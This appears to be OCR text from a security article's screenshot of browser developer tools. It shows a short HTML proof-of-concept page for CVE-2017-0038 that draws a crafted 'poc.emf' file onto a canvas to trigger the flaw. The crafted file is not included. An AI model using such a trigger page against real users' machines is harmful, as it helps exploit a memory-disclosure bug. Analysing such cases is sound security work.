 Rec
C:\Users\sh1\Desktop\CVE-2017-0038.html
C:\Users\sh1\Desktop\CVE-... ×
1.WEW
CVE-2017-0038.html - F12 Developer Tools
F12 DOM Explorer Console Debugger Network Performance Memory Emulation 11
Fi
osrlo
CVE-2017-0038.html ×
Watches
Add watch
1 <!doctype html>
2 <html lang="en">
3 <head></head>
4 <body>
5 <canvas id="canvas" width="100" height="100"></canvas>
6 <script type="text/javascript">
7 var canvas = document.getElementById('canvas');
8 var context = canvas.getContext('2d');
9 var image = new Image();
10 image.src = 'poc.emf';
11 image.crossOrigin = 'Anonymous';
12
13 //
14 context.drawImage(image,0,0);
15 //
16
17 </script>
18 </body>
19 </html>
20
osrlo
Call stack Breakpoints
安全客 ( bobao.360.cn )